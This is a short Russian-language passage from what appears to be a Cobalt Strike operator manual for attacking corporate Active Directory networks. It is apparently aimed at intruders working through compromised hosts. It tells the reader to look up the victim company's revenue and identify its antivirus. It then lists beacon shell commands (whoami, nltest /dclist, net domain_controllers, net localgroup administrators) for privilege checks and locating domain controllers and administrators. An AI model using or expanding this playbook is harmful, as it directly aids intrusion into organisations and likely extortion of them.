 CobaltStrike
MANUALS_V2
Active Directory

I Этап. Повышение привелегий и сбор информации

1. Начальная разведка
1.1. Поиск дохода компании

Находим сайт компании
В Гугле: САЙТ + revenue (mycorporation.com+revenue)
("mycorporation.com" "revenue")
чекать больше чем 1 сайт, при возможности
(owler, manta, zoominfo, dnb, rocketrich)

1.2. Определене АВ
1.3. shell whoami <===== кто я
1.4. shell whoami /groups --> мои права на боте (если бот пришол с синим моником)
1.5.1. shell nltest /dclist: <===== контреллеры домена
net dclist <===== контреллеры домена
1.5.2. net domain_controllers <===== эта команда покажет ip адреса контроллеров домена
1.6. shell net localgroup administrators <===== локальные